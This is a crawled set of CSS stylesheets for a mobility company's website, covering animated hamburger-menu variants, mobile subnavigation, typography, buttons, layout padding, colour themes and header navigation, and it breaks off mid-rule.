.hamburger--emphatic-r {
   overflow: hidden
}

.hamburger--emphatic-r .hamburger-inner {
   transition: background-color .125s ease-in .175s
}

.hamburger--emphatic-r .hamburger-inner:before {
   left: 0;
   transition: transform .125s cubic-bezier(.6, .04, .98, .335), top .05s linear .125s, left .125s ease-in .175s
}

.hamburger--emphatic-r .hamburger-inner:after {
   top: 10px;
   right: 0;
   transition: transform .125s cubic-bezier(.6, .04, .98, .335), top .05s linear .125s, right .125s ease-in .175s
}

.hamburger--emphatic-r.is-active .hamburger-inner {
   transition-delay: 0s;
   transition-timing-function: ease-out;
   background-color: transparent !important
}

.hamburger--emphatic-r.is-active .hamburger-inner:before {
   top: 80px;
   left: -80px;
   transition: left .125s ease-out, top .05s linear .125s, transform .125s cubic-bezier(.075, .82, .165, 1) .175s;
   transform: translate3d(80px, -80px, 0) rotate(-45deg)
}

.hamburger--emphatic-r.is-active .hamburger-inner:after {
   top: 80px;
   right: -80px;
   transition: right .125s ease-out, top .05s linear .125s, transform .125s cubic-bezier(.075, .82, .165, 1) .175s;
   transform: translate3d(-80px, -80px, 0) rotate(45deg)
}

.hamburger--minus .hamburger-inner:after,
.hamburger--minus .hamburger-inner:before {
   transition: bottom .08s ease-out 0s, top .08s ease-out 0s, opacity 0s linear
}

.hamburger--minus.is-active .hamburger-inner:after,
.hamburger--minus.is-active .hamburger-inner:before {
   transition: bottom .08s ease-out, top .08s ease-out, opacity 0s linear .08s;
   opacity: 0
}

.hamburger--minus.is-active .hamburger-inner:before {
   top: 0
}

.hamburger--minus.is-active .hamburger-inner:after {
   bottom: 0
}

.hamburger--slider .hamburger-inner {
   top: 2px
}

.hamburger--slider .hamburger-inner:before {
   top: 10px;
   transition-timing-function: ease;
   transition-duration: .15s;
   transition-property: transform, opacity
}

.hamburger--slider .hamburger-inner:after {
   top: 20px
}

.hamburger--slider.is-active .hamburger-inner {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}

.hamburger--slider.is-active .hamburger-inner:before {
   transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
   opacity: 0
}

.hamburger--slider.is-active .hamburger-inner:after {
   transform: translate3d(0, -20px, 0) rotate(-90deg)
}

.hamburger--slider-r .hamburger-inner {
   top: 2px
}

.hamburger--slider-r .hamburger-inner:before {
   top: 10px;
   transition-timing-function: ease;
   transition-duration: .15s;
   transition-property: transform, opacity
}

.hamburger--slider-r .hamburger-inner:after {
   top: 20px
}

.hamburger--slider-r.is-active .hamburger-inner {
   transform: translate3d(0, 10px, 0) rotate(-45deg)
}

.hamburger--slider-r.is-active .hamburger-inner:before {
   transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
   opacity: 0
}

.hamburger--slider-r.is-active .hamburger-inner:after {
   transform: translate3d(0, -20px, 0) rotate(90deg)
}

.hamburger--spin .hamburger-inner {
   transition-timing-function: cubic-bezier(.55, .055, .675, .19);
   transition-duration: .22s
}

.hamburger--spin .hamburger-inner:before {
   transition: top .1s ease-in .25s, opacity .1s ease-in
}

.hamburger--spin .hamburger-inner:after {
   transition: bottom .1s ease-in .25s, transform .22s cubic-bezier(.55, .055, .675, .19)
}

.hamburger--spin.is-active .hamburger-inner {
   transition-delay: .12s;
   transition-timing-function: cubic-bezier(.215, .61, .355, 1);
   transform: rotate(225deg)
}

.hamburger--spin.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s ease-out, opacity .1s ease-out .12s;
   opacity: 0
}

.hamburger--spin.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom .1s ease-out, transform .22s cubic-bezier(.215, .61, .355, 1) .12s;
   transform: rotate(-90deg)
}

.hamburger--spin-r .hamburger-inner {
   transition-timing-function: cubic-bezier(.55, .055, .675, .19);
   transition-duration: .22s
}

.hamburger--spin-r .hamburger-inner:before {
   transition: top .1s ease-in .25s, opacity .1s ease-in
}

.hamburger--spin-r .hamburger-inner:after {
   transition: bottom .1s ease-in .25s, transform .22s cubic-bezier(.55, .055, .675, .19)
}

.hamburger--spin-r.is-active .hamburger-inner {
   transition-delay: .12s;
   transition-timing-function: cubic-bezier(.215, .61, .355, 1);
   transform: rotate(-225deg)
}

.hamburger--spin-r.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s ease-out, opacity .1s ease-out .12s;
   opacity: 0
}

.hamburger--spin-r.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom .1s ease-out, transform .22s cubic-bezier(.215, .61, .355, 1) .12s;
   transform: rotate(90deg)
}

.hamburger--spring .hamburger-inner {
   top: 2px;
   transition: background-color 0s linear .13s
}

.hamburger--spring .hamburger-inner:before {
   top: 10px;
   transition: top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)
}

.hamburger--spring .hamburger-inner:after {
   top: 20px;
   transition: top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)
}

.hamburger--spring.is-active .hamburger-inner {
   transition-delay: .22s;
   background-color: transparent !important
}

.hamburger--spring.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;
   transform: translate3d(0, 10px, 0) rotate(45deg)
}

.hamburger--spring.is-active .hamburger-inner:after {
   top: 0;
   transition: top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;
   transform: translate3d(0, 10px, 0) rotate(-45deg)
}

.hamburger--spring-r .hamburger-inner {
   top: auto;
   bottom: 0;
   transition-delay: 0s;
   transition-timing-function: cubic-bezier(.55, .055, .675, .19);
   transition-duration: .13s
}

.hamburger--spring-r .hamburger-inner:after {
   top: -20px;
   transition: top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, opacity 0s linear
}

.hamburger--spring-r .hamburger-inner:before {
   transition: top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)
}

.hamburger--spring-r.is-active .hamburger-inner {
   transition-delay: .22s;
   transition-timing-function: cubic-bezier(.215, .61, .355, 1);
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}

.hamburger--spring-r.is-active .hamburger-inner:after {
   top: 0;
   transition: top .2s cubic-bezier(.33333, 0, .66667, .33333), opacity 0s linear .22s;
   opacity: 0
}

.hamburger--spring-r.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;
   transform: rotate(90deg)
}

.hamburger--stand .hamburger-inner {
   transition: transform 75ms cubic-bezier(.55, .055, .675, .19) .15s, background-color 0s linear 75ms
}

.hamburger--stand .hamburger-inner:before {
   transition: top 75ms ease-in 75ms, transform 75ms cubic-bezier(.55, .055, .675, .19) 0s
}

.hamburger--stand .hamburger-inner:after {
   transition: bottom 75ms ease-in 75ms, transform 75ms cubic-bezier(.55, .055, .675, .19) 0s
}

.hamburger--stand.is-active .hamburger-inner {
   transition: transform 75ms cubic-bezier(.215, .61, .355, 1) 0s, background-color 0s linear .15s;
   transform: rotate(90deg);
   background-color: transparent !important
}

.hamburger--stand.is-active .hamburger-inner:before {
   top: 0;
   transition: top 75ms ease-out .1s, transform 75ms cubic-bezier(.215, .61, .355, 1) .15s;
   transform: rotate(-45deg)
}

.hamburger--stand.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom 75ms ease-out .1s, transform 75ms cubic-bezier(.215, .61, .355, 1) .15s;
   transform: rotate(45deg)
}

.hamburger--stand-r .hamburger-inner {
   transition: transform 75ms cubic-bezier(.55, .055, .675, .19) .15s, background-color 0s linear 75ms
}

.hamburger--stand-r .hamburger-inner:before {
   transition: top 75ms ease-in 75ms, transform 75ms cubic-bezier(.55, .055, .675, .19) 0s
}

.hamburger--stand-r .hamburger-inner:after {
   transition: bottom 75ms ease-in 75ms, transform 75ms cubic-bezier(.55, .055, .675, .19) 0s
}

.hamburger--stand-r.is-active .hamburger-inner {
   transition: transform 75ms cubic-bezier(.215, .61, .355, 1) 0s, background-color 0s linear .15s;
   transform: rotate(-90deg);
   background-color: transparent !important
}

.hamburger--stand-r.is-active .hamburger-inner:before {
   top: 0;
   transition: top 75ms ease-out .1s, transform 75ms cubic-bezier(.215, .61, .355, 1) .15s;
   transform: rotate(-45deg)
}

.hamburger--stand-r.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom 75ms ease-out .1s, transform 75ms cubic-bezier(.215, .61, .355, 1) .15s;
   transform: rotate(45deg)
}

.hamburger--squeeze .hamburger-inner {
   transition-timing-function: cubic-bezier(.55, .055, .675, .19);
   transition-duration: 75ms
}

.hamburger--squeeze .hamburger-inner:before {
   transition: top 75ms ease .12s, opacity 75ms ease
}

.hamburger--squeeze .hamburger-inner:after {
   transition: bottom 75ms ease .12s, transform 75ms cubic-bezier(.55, .055, .675, .19)
}

.hamburger--squeeze.is-active .hamburger-inner {
   transition-delay: .12s;
   transition-timing-function: cubic-bezier(.215, .61, .355, 1);
   transform: rotate(45deg)
}

.hamburger--squeeze.is-active .hamburger-inner:before {
   top: 0;
   transition: top 75ms ease, opacity 75ms ease .12s;
   opacity: 0
}

.hamburger--squeeze.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom 75ms ease, transform 75ms cubic-bezier(.215, .61, .355, 1) .12s;
   transform: rotate(-90deg)
}

.hamburger--vortex .hamburger-inner {
   transition-timing-function: cubic-bezier(.19, 1, .22, 1);
   transition-duration: .2s
}

.hamburger--vortex .hamburger-inner:after,
.hamburger--vortex .hamburger-inner:before {
   transition-delay: .1s;
   transition-timing-function: linear;
   transition-duration: 0s
}

.hamburger--vortex .hamburger-inner:before {
   transition-property: top, opacity
}

.hamburger--vortex .hamburger-inner:after {
   transition-property: bottom, transform
}

.hamburger--vortex.is-active .hamburger-inner {
   transition-timing-function: cubic-bezier(.19, 1, .22, 1);
   transform: rotate(765deg)
}

.hamburger--vortex.is-active .hamburger-inner:after,
.hamburger--vortex.is-active .hamburger-inner:before {
   transition-delay: 0s
}

.hamburger--vortex.is-active .hamburger-inner:before {
   top: 0;
   opacity: 0
}

.hamburger--vortex.is-active .hamburger-inner:after {
   bottom: 0;
   transform: rotate(90deg)
}

.hamburger--vortex-r .hamburger-inner {
   transition-timing-function: cubic-bezier(.19, 1, .22, 1);
   transition-duration: .2s
}

.hamburger--vortex-r .hamburger-inner:after,
.hamburger--vortex-r .hamburger-inner:before {
   transition-delay: .1s;
   transition-timing-function: linear;
   transition-duration: 0s
}

.hamburger--vortex-r .hamburger-inner:before {
   transition-property: top, opacity
}

.hamburger--vortex-r .hamburger-inner:after {
   transition-property: bottom, transform
}

.hamburger--vortex-r.is-active .hamburger-inner {
   transition-timing-function: cubic-bezier(.19, 1, .22, 1);
   transform: rotate(-765deg)
}

.hamburger--vortex-r.is-active .hamburger-inner:after,
.hamburger--vortex-r.is-active .hamburger-inner:before {
   transition-delay: 0s
}

.hamburger--vortex-r.is-active .hamburger-inner:before {
   top: 0;
   opacity: 0
}

.hamburger--vortex-r.is-active .hamburger-inner:after {
   bottom: 0;
   transform: rotate(-90deg)
}

#mobile_nav .hamburger {
   position: relative;
   cursor: pointer;
   display: block;
   margin-left: auto;
   text-align: right;
   z-index: 11;
}

/* || MOBILE SUBNAV STYLING */
#mobile_nav .plus {
   color: #fff;
   display: inline-block;
   width: 30px;
   height: 30px;
   border: 0;
   font-size: 1.5em;
   position: absolute;
   right: 40px;
   top: 5px;
}

#mobile_nav .plus span {
   position: absolute;
   transition: 300ms;
   background: white;
   border-radius: 2px;
}

/* Create the "+" shape by positioning the spans absolutely */
#mobile_nav .plus span:first-child {
   top: 25%;
   bottom: 25%;
   width: 10%;
   left: 45%;
}

#mobile_nav .plus span:last-child {
   left: 25%;
   right: 25%;
   height: 10%;
   top: 45%;
}

/* Morph the shape when the button is hovered over */
#mobile_nav .active .plus span {
   transform: rotate(90deg);
}

#mobile_nav .active .plus span:last-child {
   left: 50%;
   right: 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/lbm/site.css?1668812705
body_size: 7948
content:
:root {
  --text: #293449;
  --gray: #838a99;
  --lGray: #cad1d2;
  --lBlue: #4ec6dd;
  --yellow: #f8e24d;
  --links: #de6698;
  --hoverP: #de6698;
  --hoverY: #f8e24d;
  --buttonP: #de6698;
  --buttonB: #4ec6dd;
  --primary: #258091;
  --secondary: #155561;
  --tertiary: #f0f6f7;
  --pageFrame: 1262px;
  --maxWidth: 2000px;
  --padLess: 2em;
  --padNorm: 3.76em;
  --padMore: 5em;
}
/* --------------------------------------------- UNIVERSALS */
a,
b,
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
html,
i,
img,
li,
ol,
p,
span,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
u,
ul {
  border: 0;
  margin: 0;
  padding: 0;
}
html,
body {
  height: 100%;
}
html {
  font-size: 17px;
}
body {
  color: #293449;
  font-family: montserrat, Sans-Serif, Arial, Sans-Serif;
  width: 100%;
  max-width: 2000px;
  margin: 0 auto;
}
/* --------------------------------------------- TYPOGRAPHY */
p,
li,
figcaption {
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.64em;
  margin-top: 0;
  margin-bottom: 0.7em;
}
figure {
  margin: 1em 0;
}
img,
iframe:not(.playerBox) {
  max-width: 100%;
}
.bizango_cms_content ul li {
  font-weight: 500;
  list-style: none;
  margin-bottom: 20px;
  padding-left: 24px;
  position: relative;
}
.bizango_cms_content ul li::before {
  /* bottom: -4px; */
  content: "\2022";
  color: inherit;
  /* Change the color */
  display: inline-block;
  font-size: 2.2rem;
  font-weight: bold;
  left: 0;
  line-height: 0.5em;
  margin-right: 12px;
  position: absolute;
  top: 0.1em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5em;
  line-height: 1.2;
  font-weight: 700;
  margin-top: 0;
}
h1 {
  font-size: 3.53rem;
  line-height: 1.2em;
  margin-bottom: 32px;
}
h2 {
  font-size: 2.05rem;
  line-height: 1.1em;
  margin-bottom: 32px;
}
h3 {
  font-size: 1.58rem;
  line-height: 1.48em;
  margin-bottom: 20px;
}
h4 {
  font-size: 1.47rem;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 24px;
}
h5 {
  font-size: 1.18rem;
  /* line-height: 1.75em; */
  line-height: 1.2em;
  margin-bottom: 22px;
}
h6 {
  font-size: 0.82rem;
  font-weight: 500;
  line-height: 1.71em;
  margin-bottom: 28px;
}
/* To minimize extra thickness added to font-weight by browsers */
p,
li,
h1,
h2,
h3,
h4,
h5,
a,
li {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smooth: auto;
}
/* CKEDITOR STYLES */
.block .bizango_cms_content .lt-wt {
  font-weight: 400;
}
.block .bizango_cms_content .upcase {
  text-transform: uppercase;
}
.block .bizango_cms_content .mb0 > * {
  margin-bottom: 0;
}
.block .bizango_cms_content .yellow-bp li::before,
.block .bizango_cms_content .yellow-bp li::marker {
  color: #f8e24d;
}
.block .bizango_cms_content .blue-bp li::before,
.block .bizango_cms_content .blue-bp li::marker {
  color: #4ec6dd;
}
@media only screen and (max-width: 64em) {
  .bizango_cms_content *[style="text-align: right;"] {
    text-align: left !important;
  }
}
/* --------------------------------------------- LINKS/BUTTONS */
/* Please override this with a sitewide default link color! This should be the color for all body text links. Then override for nav, etc, as needed. */
a {
  color: #de6698;
  text-decoration: none;
}
a:hover,
a.current,
.nav a:hover {
  color: #de6698;
}
.button,
button[type="submit"],
.button.button-pink,
.nav--utility #nav_demo {
  background-color: #de6698;
  border: none;
  border-radius: 30px;
  color: white;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  font-size: 0.82rem;
  line-height: 1em;
  letter-spacing: 0.05em;
  outline: none;
  padding: 15px 30px;
  position: relative;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: color 500ms ease, background 500ms ease;
}
.button::after {
  content: "\e801";
  display: inline-block;
  font-family: "icon";
  font-size: 0.7em;
  margin-left: 10px;
  position: relative;
  top: -1px;
}
.button:hover,
.nav--utility #nav_demo:hover {
  background: white;
  color: #de6698;
  transition: color 500ms ease, background 500ms ease;
}
.button.blue,
.block_type__homepage-hero .button,
.block_type__interior-hero .button,
.block_type__jumbo-c-t-a .button {
  background-color: #4ec6dd;
}
.button.blue:hover,
.block_type__homepage-hero .button:hover,
.block_type__interior-hero .button:hover,
.block_type__jumbo-c-t-a .button:hover {
    background: white;
    color: #4ec6dd;
}
.button.teal {
  background-color: #155561;
}
.button.teal:hover {
  background: white;
  color: #155561;
}
.button.blank {
  background: none;
  border: 2px solid currentColor;
}
.background-color__transparent .button.blank,
.background-color__white .button.blank,
.background-color__tertiary .button.blank {
  border-color: #155561;
  color: #155561;
}
.button.blank.yellow {
  border-color: #f8e24d;
}
.button.blank.yellow::after {
  color: #f8e24d;
}
/* .button:hover,
button[type="submit"]:hover,
.button.button-pink:hover,
.nav--utility #nav_demo:hover,
.button.blank.yellow:hover  {
  color: #f8e24d;
} */
.button.blue:hover,
.block_type__homepage-hero .button:hover,
.block_type__interior-hero .button:hover,
.block_type__jumbo-c-t-a .button:hover {
  /* color: #155561; */
}
.button.blank:hover,
.button.teal:hover {
  /* color: #de6698; */
}
/* Necessary for certain browser overrides */
button,
input[type="submit"] {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
}
/* --------------------------------------------- TYPOGRAPHY */
/* --------------------------------------------- DEFAULTS */
/* BIZANGO DEFAULT COLORS - REPLACE AND DELETE! */
body {
  background: #fff;
}
/* BIZANGO PAGE LAYOUT STRUCTURE */
.page_frame {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0 auto;
  max-width: 1262px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}
.page_frame-static .page_frame {
  position: static;
}
.block {
  padding-top: 3.76em;
  padding-bottom: 3.76em;
}
.block.padding-top__none {
  padding-top: 0;
}
.block.padding-top__less {
  padding-top: 2em;
}
.block.padding-top__normal,
.block.hero-padding-top__less,
.block--hero.padding-top__less {
  padding-top: 3.76em;
}
.block.padding-top__more,
.block.hero-padding-top__normal,
.block--hero.padding-top__normal {
  padding-top: 5em;
}
.block.hero-padding-top__more,
.block--hero.padding-top__more {
  padding-top: 7.5rem;
}
.block.padding-bottom__none {
  padding-bottom: 0;
}
.block.padding-bottom__less {
  padding-bottom: 2em;
}
.block.padding-bottom__normal,
.block.hero-padding-bottom__less,
.block--hero.padding-bottom__less {
  padding-bottom: 3.76em;
}
.block.padding-bottom__more,
.block.hero-padding-bottom__normal,
.block--hero.padding-bottom__normal {
  padding-bottom: 5em;
}
.block.hero-padding-bottom__more,
.block--hero.padding-bottom__more {
  padding-bottom: 7.5rem;
}
@media only screen and (max-width: 640px) {
  .block.padding-top__less,
  .block.hero-padding-top__less {
    padding-top: 1.5rem;
  }
  .block.padding-top__normal,
  .block.hero-padding-top__less {
    padding-top: 2em;
  }
  .block.padding-top__more,
  .block.hero-padding-top__normal {
    padding-top: 2.5em;
  }
  .block.hero-padding-top__more {
    padding-top: 3rem;
  }
  .block.padding-bottom__less {
    padding-bottom: 1.5rem;
  }
  .block.padding-bottom__normal,
  .block.hero-padding-bottom__less {
    padding-bottom: 2em;
  }
  .block.padding-bottom__more,
  .block.hero-padding-bottom__normal {
    padding-bottom: 2.5em;
  }
  .block.hero-padding-bottom__more {
    padding-bottom: 3rem;
  }
}
/* --------------------------------------------- HELPERS */
.flex-auto {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}
/* OVERLAYS */
.olay::after,
.olay-2::before,
.olay-bg-2 .block__bg-img::before,
.olay-bg .block__bg-img::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.olay-hp-hero .block__bg-img::before {
  background-image: -webkit-gradient(linear, left top, right top, from(rgb(38, 128, 145)), color-stop(40%, rgba(38, 128, 145, 0.4)), color-stop(50%, rgba(38, 128, 145, 0)));
  background-image: -o-linear-gradient(left, rgb(38, 128, 145) 0%, rgba(38, 128, 145, 0.4) 40%, rgba(38, 128, 145, 0) 50%);
  background-image: linear-gradient(to right, rgb(38, 128, 145) 0%, rgba(38, 128, 145, 0.4) 40%, rgba(38, 128, 145, 0) 50%);
}
.olay-hp-hero .block__bg-img::after {
  background-image: -o-linear-gradient(35deg, rgb(119, 211, 229), rgba(119, 211, 229, 0) 30%);
  background-image: linear-gradient(55deg, rgb(119, 211, 229), rgba(119, 211, 229, 0) 30%);
}
.olay-panel::after {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.05)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0) 100%);
}
@media only screen and (max-width: 1000px) {
  .olay-hp-hero .block__bg-img::before {
    background-image: -webkit-gradient(linear, left top, right top, from(rgb(38, 128, 145)), color-stop(60%, rgba(38, 128, 145, 0.6)), to(rgba(38, 128, 145, 0)));
    background-image: -o-linear-gradient(left, rgb(38, 128, 145) 0%, rgba(38, 128, 145, 0.6) 60%, rgba(38, 128, 145, 0) 100%);
    background-image: linear-gradient(to right, rgb(38, 128, 145) 0%, rgba(38, 128, 145, 0.6) 60%, rgba(38, 128, 145, 0) 100%);
  }
  .olay-hp-hero .block__bg-img::after {
    background-image: -o-linear-gradient(35deg, rgb(119, 211, 229), rgba(119, 211, 229, 0) 50%);
    background-image: linear-gradient(55deg, rgb(119, 211, 229), rgba(119, 211, 229, 0) 50%);
  }
}
@media only screen and (max-width: 640px) {
  .olay-hp-hero .block__bg-img::before {
    background: rgba(38, 128, 145, 0.5);
  }
  .olay-hp-hero .block__bg-img::after {
    background-image: -o-linear-gradient(35deg, rgb(119, 211, 229), rgba(119, 211, 229, 0) 50%);
    background-image: linear-gradient(55deg, rgb(119, 211, 229), rgba(119, 211, 229, 0) 50%);
  }
}
/* --------------------------------------------- THEMES/OVERLAYS */
/* THEMES */
label.background-color__white:after,
.background-color__white .block__bg-img,
.block_type__testimonial.background-color__white .all-cols-wrap::after {
  background-color: white;
}
.below-block-background-color__white .element__border_bottom path {
  fill: white;
}
label.background-color__white img {
  display: none;
}
label.background-color__black:after,
.background-color__black .block__bg-img,
.block_type__testimonial.background-color__black .all-cols-wrap::after {
  background-color: black;
}
.below-block-background-color__black .element__border_bottom path {
  fill: black;
}
label.background-color__primary:after,
.background-color__primary .block__bg-img,
.background-color__primary,
.block_type__testimonial.background-color__primary .all-cols-wrap::after {
  background-color: #258091;
}
.below-block-background-color__primary .element__border_bottom path {
  fill: #258091;
}
label.background-color__secondary:after,
.background-color__secondary .block__bg-img,
.background-color__secondary,
.block_type__testimonial.background-color__secondary .all-cols-wrap::after {
  background-color: #155561;
}
.below-block-background-color__secondary .element__border_bottom path {
  fill: #155561;
}
label.background-color__tertiary:after,
.background-color__tertiary .block__bg-img,
.background-color__tertiary,
.block_type__testimonial.background-color__tertiary .all-cols-wrap::after {
  background-color: #f0f6f7;
}
.below-block-background-color__tertiary .element__border_bottom path {
  fill: #f0f6f7;
}
.bizango_content_background-color_block_options .block-options__button label:after {
  content: "";
  position: absolute;
  height: 75%;
  width: 75%;
  top: 10%;
  left: 10%;
}
.bizango_content_background-color_block_options.block-options__button input:checked + label:after {
  top: 15%;
  left: 15%;
}
label.background-color__quaternary {
  display: none;
}
.background-color__black .bizango_cms_content,
.background-color__black .cke_editable,
.background-color__black label,
.background-color__black .content_image_caption,
.background-color__primary .bizango_cms_content,
.background-color__primary .cke_editable,
.background-color__primary label,
.background-color__primary .element__text-link a,
.background-color__primary .content_image_caption,
.background-color__secondary .bizango_cms_content,
.background-color__secondary .cke_editable,
.background-color__secondary label,
.background-color__secondary .element__text-link a,
.background-color__secondary .content_image_caption,
.theme__dark .bizango_cms_content,
.theme__dark .bizango_cms_content > *,
.theme__dark .bizango_image_caption > *,
.theme__dark label,
.background-color__black #bundle_superform .form-field__input-radio,
.background-color__primary #bundle_superform .form-field__input-radio ,
.background-color__secondary #bundle_superform .form-field__input-radio  {
  color: white;
}
.block.theme__light .bizango_cms_content,
.block.theme__light .bizango_cms_content *,
.background-color__white .bizango_cms_content,
.background-color__white .bizango_cms_content > *,
.background-color__white .cke_editable > *,
.background-color__white .bizango_image_caption > *,
.background-color__white label,
.background-color__tertiary .bizango_cms_content,
.background-color__tertiary .bizango_cms_content > *,
.background-color__tertiary .cke_editable > *,
.background-color__tertiary .bizango_image_caption > *,
.background-color__tertiary label {
  color: #293449;
}
/* --------------------------------------------- SITE BLOCK OPS */
.element__image {
  position: relative;
}
.image-style__icon .element__image {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.image-style__icon img {
  display: block;
  margin: 0 auto 20px auto;
  max-height: 60px;
  max-width: 70px;
}
.flair__flair-1 .element__image::after,
.flair__flair-2 .element__image::after {
  background-repeat: no-repeat;
  background-size: contain;
  content: "";
  display: none;
  position: absolute;
  top: 50%;
}
.flair__flair-1 .element__image::after {
  background-image: url(/images/sites/lbm/cloud-circles.png);
  height: 155px;
  width: 110px;
}
.flair__flair-2 .element__image::after {
  background-image: url(/images/sites/lbm/cloud-circles2.png);
  height: 150px;
  width: 110px;
}
.flair__flair-3 .element__image::after {
  background-image: url(/images/sites/lbm/cloud-circles.png);
  height: 110px;
  width: 155px;
}
.flair-align__left .col-1 .element__image::after,
.flair-align__left .col-1 .element__image::after {
  display: block;
  left: -60px;
  right: auto;
}
.flair__flair-2.flair-align__left .col-1 .element__image::after {
  left: -50px;
}
.flair-align__right .col-2 .element__image::after,
.flair-align__right .col-2 .element__image::after {
  display: block;
  left: auto;
  right: -65px;
}
.flair__flair-1.flair-align__right .col-2 .element__image::after {
  right: -115px;
}
.flair-vertical-align__top .element__image::after {
  top: 10%;
}
.flair-vertical-align__middle .element__image::after {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.flair-vertical-align__bottom .element__image::after {
  bottom: 12%;
  top: auto;
}
.flair-rule.flair__flair-1.flair-align__left .col-1 .element__text,
.flair-rule.flair__flair-2.flair-align__left .col-1 .element__text,
.flair-rule.flair__flair-1.flair-align__right .col-2 .element__text,
.flair-rule.flair__flair-2.flair-align__right .col-2 .element__text {
  display: none;
}
@media only screen and (max-width: 640px) {
  .flair__flair-1 .element__image::after,
  .flair__flair-2 .element__image::after {
    -webkit-transform: scale(0.7);
        -ms-transform: scale(0.7);
            transform: scale(0.7);
  }
}
/* --------------------------------------------- NAV */
/* HEADER */
.header {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.2);
  max-width: 2000px;
  min-height: 100px;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 11;
}
.header .page_frame {
  max-width: 1310px;
}
.header__frame {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 12px;
}
.header__nav {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}
.header .nav > li:hover .subnav {
  left: 0;
}
/* LOGO */
.header__frame .logo,
.mobile__logo .logo {
  -ms-flex-item-align: start;
      align-self: flex-start;
  display: inline-block;
  height: 0;
  max-width: 295px;
  width: 100%;
  z-index: 12;
}
/* NAV DEFAULTS */
#nav,
.nav,
#mobile_nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
/* NAV CUSTOM */
.nav {
  list-style: none;
  margin: 0;
  padding: 0;
}
.nav a {
  color: #293449;
  display: block;
  font-size: 0.764rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
}
.nav--utility a {
  color: #838a99;
  font-size: 0.705rem;
}
.nav li {
  line-height: 1;
  padding: 20px 40px;
  margin: 0;
}
.nav--utility li {
  padding: 10px 18px;
}
.nav--utility a,
.nav--utility #nav_demo {
  font-size: 0.705rem;
}
.nav--utility .demo {
  padding: 0px 0px 0px 18px;
}
.nav > li {
  position: relative;
}
.nav > li:last-child {
  padding-right: 0;
}
.nav .subnav li {
  display: block;
}
.subnav {
  background-color: rgba(21, 85, 92, 0.95);
  color: white;
  display: none;
  left: 0;
  margin: 0;
  min-width: 100%;
  padding: 10px 32px;
  position: absolute;
  top: 100%;
}
.nav-desk li:hover > .subnav,
.subnav:hover {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
      flex-direction: column;
}
.subnav li {
  background: none;
  margin: 0;
  padding: 10px 0;
  border-right: none;
}
.subnav a {
  color: white;
  white-space: nowrap;
  padding: 0;
  text-align: left;
  text-transform: none;
}
.subnav li:hover a {
  color: #f8e24d;
}
#mobile_nav {
  display: none;
}
/* HP NAV STYLING */
#body_home .nav {
}
@media only screen and (max-width: 1000px) {
  .header__nav > .nav, .header .header__logo {
    display: none;
  }
  .header .page_frame {
    padding: 0;
  }
  #mobile_nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    padding: 0 20px;
